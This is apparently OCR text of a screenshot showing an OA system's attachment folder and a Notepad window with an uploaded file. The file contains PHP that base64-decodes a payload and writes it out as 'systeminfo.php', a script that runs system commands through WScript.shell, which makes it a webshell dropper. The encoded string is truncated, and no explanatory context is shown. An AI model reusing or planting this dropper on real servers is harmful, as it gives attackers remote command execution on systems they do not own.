 2003
文件 主页 共享 查看
这台电脑 本地磁盘 (C:) MYOA attach im 2003 搜索"2003"
收藏夹 名称 修改日期 类型 大小
下载 67762493.1 2020/3/18 21:35 文本文档 1 KB
67762493.1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$fp = fopen('systeminfo.php', 'w');
$a = base64_decode("Jmx0Oz9waHANCiRjb21tYW5kPSJzeXN0ZW1pbmZvIjsNCiR3c2ggPSBuZXcgQ09NKCYjMzk7V1NjcmlwdC5zaGVsbCYjMzk7KTsNCiRleG
fwrite($fp, urldecode($a));
fclose($fp);
?>